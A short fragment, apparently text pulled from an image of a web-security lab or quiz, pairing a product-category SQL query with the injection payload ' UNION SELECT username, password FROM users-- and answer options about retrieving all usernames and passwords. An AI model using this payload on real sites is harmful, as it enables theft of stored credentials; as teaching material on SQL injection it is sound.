 ' UNION SELECT username, password FROM users--
SELECT name, description FROM products WHERE category
SUBMIT
* All passwords
All usernames